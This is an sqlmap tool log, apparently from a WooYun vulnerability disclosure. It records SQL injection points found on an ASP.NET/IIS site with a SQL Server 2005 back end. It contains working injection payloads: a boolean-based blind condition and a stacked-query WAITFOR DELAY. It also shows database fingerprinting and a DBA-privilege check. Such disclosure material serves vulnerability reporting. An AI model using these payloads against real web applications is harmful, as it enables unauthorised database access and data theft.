 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=22 AND 1605=1605
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=22;WAITFOR DELAY '0:0:5'--
---
[13:21:08] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:21:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:21:08] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org